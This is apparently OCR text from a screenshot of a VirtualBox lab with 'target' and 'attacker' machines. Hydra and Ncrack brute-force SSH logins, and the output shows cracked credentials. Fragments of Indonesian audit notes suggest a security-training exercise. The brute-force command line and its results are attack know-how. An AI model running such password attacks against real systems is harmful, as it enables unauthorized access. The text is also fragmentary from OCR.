 target [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ubuntu 16.04.3 LTS target tty1
target login: target
Password:
Last login: Fri Oct 27 14:48:56 WIB 2017 on tty1
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-87-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
69 packages can be updated.
30 updates are security updates.
target@target:~$ sudo service fail2ban stop
[sudo] password for target:
target@target:~$ sudo service fail2ban restart
target@target:~$ sudo passwd target
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
target@target:~$
Right Ctrl
ck on RDP,
system
tion syste
. I adde
for lega
- Jangan lupa autentikasi di semua admin
attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 04:06 1
root@attacker: ~
File Edit View Search Terminal Help
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-27 04:06:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 999999 login tries (l:1/p:99
9999), ~976 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.1.1 login: target password: 12345678
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-27 04:06:06
root@attacker:~# hydra -l target -P 10_million_password_list_top_1000000.txt 192
.168.1.1 ssh
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-27 04:06:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 999999 login tries (l:1/p:99
9999), ~976 tries per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://192.168.1.1:22 - Connection refused
root@attacker:~#
BAB 1:
audit.p
PDF
BAB 1:
fix.pd
Stats: 0:01:46 elapsed; 0 services completed (1 total)
Rate: 3.77; Found: 0; About 78.40% done; ETC: 16:52 (0:00:29 remaining)
Discovered credentials for ssh on 10.10.10.10 22/tcp:
10.10.10.10 22/tcp ssh: 'root' 'toor'
Ncrack done: 1 service scanned in 138.03 seconds.
Ncrack finished.